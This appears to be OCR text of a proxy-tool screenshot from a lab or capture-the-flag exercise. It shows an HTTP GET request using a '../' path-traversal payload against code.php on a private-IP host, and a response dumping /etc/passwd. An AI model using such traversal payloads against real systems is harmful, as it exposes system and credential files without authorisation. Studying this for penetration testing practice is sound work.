 Request
Pretty Raw Hex \n
1 GET /nomercy/windows/code.php?file=
../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.253.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: stylesheet=ayti
9 Connection: close
10
11
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/g
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin
28 <? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/fals
29 <? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 <? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgr
31 <? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemo